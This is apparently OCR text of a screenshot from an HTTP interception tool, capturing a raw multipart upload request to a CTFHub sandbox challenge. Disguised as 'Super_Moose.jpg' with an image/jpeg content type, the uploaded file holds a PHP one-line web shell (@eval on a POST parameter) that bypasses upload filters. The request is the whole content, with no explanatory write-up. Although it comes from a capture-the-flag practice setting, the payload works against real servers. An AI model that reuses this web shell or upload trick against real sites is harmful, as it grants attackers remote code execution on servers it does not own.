 发送
取消
目标: http://challenge-04c6595
请求
Raw
Hex
\n
响应
美化
Raw
Hex
页面渲染
1 POST / HTTP/1.1
2 Host: challenge-04c659524a883660.sandbox.ctfhub.com:10800
3 Content-Length : 321
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin :
http://challenge-04c659524a883660.sandbox.ctfhub.com:10800
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryGMPZavA25BBmGC5L
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer :
http://challenge-04c659524a883660.sandbox.ctfhub.com:10800/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
15 ------WebKitFormBoundaryGMPZavA25BBmGC5L
16 Content-Disposition : form-data ; name="file"; filename="
Super_Moose.jpg "
17 Content-Type : image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryGMPZavA25BBmGC5L
23 Content-Disposition : form-data ; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryGMPZavA25BBmGC5L--
27